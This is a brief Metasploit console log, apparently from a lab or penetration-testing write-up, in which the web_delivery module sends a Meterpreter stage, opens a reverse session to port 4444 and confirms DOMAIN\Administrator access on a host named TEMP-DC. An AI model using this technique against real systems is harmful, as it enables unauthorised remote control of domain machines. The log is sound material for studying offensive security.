 [*] Sending stage (200262 bytes) to 172.24.1.198
[*] Meterpreter session 1 opened (172.24.1.146:4444 -> 172.24.1.198
[*] 172.24.1.238     web_delivery - Handling .sct Request
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                     Information
--  ----  ----                     -----------
1         meterpreter x64/windows  DOMAIN\Administrator @ TEMP-DC
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: DOMAIN\Administrator